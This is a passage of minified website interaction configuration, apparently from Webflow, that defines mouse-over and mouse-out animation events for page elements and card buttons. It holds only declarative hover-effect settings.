ries:["main","medium","small","tiny"],target:{id:"a5e39404-1339-c0ab-c0a7-f1d9f84a2949",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a5e39404-1339-c0ab-c0a7-f1d9f84a2949",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1881e8f30fc},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188238c0630},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188238c0630},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1169"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1882403a6dc},"e-1169":{id:"e-1169",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1882403a6dc},"e-1170":{id:"e-1170",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1882411badd},"e-1171":{id:"e-1171",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1882411badd},"e-1172":{id:"e-1172",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188241c8333},"e-1173":{id:"e-1173",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188a|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188a|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188241c8333},"e-1174":{id:"e-1174",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed04f668},"e-1175":{id:"e-1175",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|8d172675-9206-7f01-4b16-25efde5300fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed04f668},"e-1176":{id:"e-1176",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed04f668},"e-1177":{id:"e-1177",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1975|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1975|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed04f668},"e-1184":{id:"e-1184",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1185":{id:"e-1185",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1186":{id:"e-1186",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1187"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1187":{id:"e-1187",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1188":{id:"e-1188",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1189"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1189":{id:"e-1189",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1188"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x188ed343769},"e-1192":{id:"e-1192",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1193":{id:"e-1193",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1192"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1194":{id:"e-1194",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1195":{id:"e-1195",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea55000f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1196":{id:"e-1196",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1197":{id:"e-1197",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1196"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c19af|96856d80-eb70-8c4b-b4e1-f2d4ea550013",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18902b7b23b},"e-1200":{id:"e-1200",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1201"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|5ff063ad-8e4e-3c1c-5996-e2b145003a15",appliesTo:"CLASS"},targets:[{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|5ff063ad-8e4e-3c1c-5996-e2b145003a15",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1891c49c314},"e-1201":{id:"e-1201",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1200"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|5ff063ad-8e4e-3c1c-5996-e2b145003a15",appliesTo:"CLASS"},targets:[{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|5ff063ad-8e4e-3c1c-5996-e2b145003a15",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1891c49c314},"e-1202":{id:"e-1202",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1203"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|ca08383c-06a1-db36-a9ac-6d2e815dd64d",appliesTo:"CLASS"},targets:[{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|ca08383c-06a1-db36-a9ac-6d2e815dd64d",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1891c55674d},"e-1203":{id:"e-1203",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1202"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|ca08383c-06a1-db36-a9ac-6d2e815dd64d",appliesTo:"CLASS"},targets:[{selector:".button.dark-button.card-button",originalId:"65e06ec9d77a5be3ac5c19af|ca08383c-06a1-db36-a9ac-6d2e815dd64d",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1891c556758},"e-1204":{id:"e-1204",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|cf2cd6cb-8119-5ca3-da26-1861d2a7c92a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|cf2cd6cb-8119-5ca3-da26-1861d2a7c92a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ee7c2e97},"e-1205":{id:"e-1205",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1204"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1828|cf2cd6cb-8119-5ca3-da26-1861d2a7c92a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1828|cf2cd6cb-8119-5ca3-da26-1861d2a7c92a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x189ee7c2e97},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1211"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a7a25311e},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c188d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c188d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a7a25311e},"e-1212":{id:"e-1212",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1216":{id:"e-1216",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1217":{id:"e-1217",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1977|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1977|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18a8dc9accb},"e-1218":{id:"e-1218",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing: